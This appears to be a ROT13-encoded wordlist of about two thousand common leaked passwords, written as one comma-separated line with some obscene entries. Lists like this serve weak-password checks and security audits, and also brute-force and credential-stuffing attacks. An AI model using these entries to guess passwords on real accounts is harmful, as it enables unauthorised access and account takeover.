bxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuvggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tveyf69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgr